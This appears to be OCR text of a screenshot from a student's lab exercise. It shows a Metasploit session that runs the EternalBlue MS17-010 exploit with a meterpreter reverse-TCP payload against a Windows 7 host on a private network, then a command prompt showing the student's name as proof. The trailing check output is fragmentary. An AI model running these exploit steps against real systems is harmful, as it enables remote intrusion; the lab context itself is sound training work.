 File Actions Edit View Help
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.44.147
rhost ⇒ 192.168.44.147
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.44.137
lhost ⇒ 192.168.44.137
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Command Prompt
(c) Microsoft Corporation. All rights reserved.
C:\Users\doduy>date
The current date is: 12/04/2025
Enter the new date: (dd-mm-yy)
C:\Users\doduy>echo DoDuyNam_B22DCAT199
DoDuyNam_B22DCAT199
C:\Users\doduy>
s17_010 as check
S17-010! - Windows 7 Professional 7601 Service Pa
plete)
tion.
tation.
ndicated by SMB reply
20 37 20 50 72 6f 66 65 73 Windows 7 Profes
37 36 30 31 20 53 65 72 76 sional 7601 Serv
6b 20 31 ice Pack 1
ch indicated by DCE/RPC reply
cations.
exploit packet